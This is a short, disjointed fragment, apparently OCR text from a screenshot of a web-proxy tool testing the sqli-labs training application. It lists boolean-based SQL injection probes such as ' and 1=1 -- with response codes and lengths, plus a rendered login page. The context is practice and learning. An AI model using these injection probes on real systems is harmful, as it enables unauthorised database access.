 3 ' and 1=1 -- 200 1002
4 ' and 1=2 -- 200 951
5 " and 1=1 -- 200 1001
Request Response
Pretty Raw Hex Render
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB